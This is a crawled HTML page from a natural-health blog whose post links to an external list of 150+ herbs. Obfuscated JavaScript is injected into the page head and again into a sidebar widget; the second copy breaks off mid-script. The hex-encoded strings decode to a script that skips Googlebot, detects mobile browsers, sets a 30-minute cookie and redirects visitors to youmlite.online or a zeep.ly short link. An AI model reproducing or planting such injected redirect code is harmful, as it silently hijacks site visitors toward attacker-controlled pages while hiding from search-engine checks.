

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/giant-list-150-herbs-uses-benefits/
body_size: 9269
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Giant List Of 150+ Herbs With Uses &amp; Benefits | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2013","monthnum":"11","day":"01","hour":"03","minute":"53","second":"55","post_id":"4935","postname":"giant-list-150-herbs-uses-benefits","category":"tips"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/giant-list-150-herbs-uses-benefits/' />
<meta name='shareaholic:keywords' content='tag:list of herbs, cat:herbs &amp; essential oils, cat:tips, type:post' />
<meta name='shareaholic:article_published_time' content='2013-11-01T03:53:55-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-07-18T08:46:24-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/11/5.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/11/5.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/4935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='20 Uses For Epsom Salts' href='http://healthandnaturalliving.net/20-uses-epsom-salts/' />
<link rel='next' title='How To Make An Essential Oil Headache Eraser' href='http://healthandnaturalliving.net/make-essential-oil-headache-eraser/' />

<link rel="canonical" href="http://healthandnaturalliving.net/giant-list-150-herbs-uses-benefits/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=4935' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fgiant-list-150-herbs-uses-benefits%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fgiant-list-150-herbs-uses-benefits%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=A6FC733EE076368D61C224B825C54CAB');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-4935 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Giant List Of 150+ Herbs With Uses &amp; Benefits</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> November 1, 2013	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Giant List Of 150+ Herbs With Uses &amp;amp; Benefits' data-link='http://healthandnaturalliving.net/giant-list-150-herbs-uses-benefits/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2013/11/5.jpg" alt="5" width="403" height="403" class="aligncenter size-full wp-image-4936" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Herbs are wonderful! There&#8217;s a reason we have almost 700,000 dedicated &#8220;fans&#8221; and counting <a href="https://www.facebook.com/HealthAndNaturalLiving" target="_blank">on Facebook</a> &#8211; because people LOVE learning about herbs.</p>
<p>Today we have found a fantastic post that includes the most comprehensive look at over 150 of the world&#8217;s most popular herbs. It includes background info, popular benefits and uses and safety information.</p>
<p>To see all 150 herbs and what they can do for you, visit Herbs-Info.com here&#8230;</p>
<p style="text-align: center"><a href="http://www.herbs-info.com/list-of-herbs.html" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Giant List Of 150+ Herbs With Uses &amp; Benefits</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Giant List Of 150+ Herbs With Uses &amp;amp; Benefits' data-link='http://healthandnaturalliving.net/giant-list-150-herbs-uses-benefits/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
  
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 